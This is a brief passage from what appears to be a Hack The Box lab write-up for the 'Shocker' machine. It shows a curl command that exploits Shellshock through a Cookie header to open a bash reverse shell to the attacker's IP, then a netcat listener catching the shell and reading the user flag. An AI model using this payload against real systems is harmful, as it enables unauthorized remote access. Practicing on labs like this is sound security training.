 root@kali: curl -H 'Cookie: () { :;}; /bin/bash -i >& /dev/tcp/10.10.14.12/4443 0>&1' http://10.10.10.56/cgi-bin/user.sh
Triggering Reverse shell
root@kali:/mnt/hgfs/VM_SHARE/HTB# nc -nvlp 4443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4443
Catching Reverse Shell
Ncat: Listening on 0.0.0.0:4443
Ncat: Connection from 10.10.10.56.
Ncat: Connection from 10.10.10.56:40626.
bash: no job control in this shell
shelly@Shocker:/usr/lib/cgi-bin$ whoami
whoami
shelly
shelly@Shocker:/usr/lib/cgi-bin$ wc -c /home/shelly/user.txt
wc -c /home/shelly/user.txt
33 /home/shelly/user.txt
shelly@Shocker:/usr/lib/cgi-bin$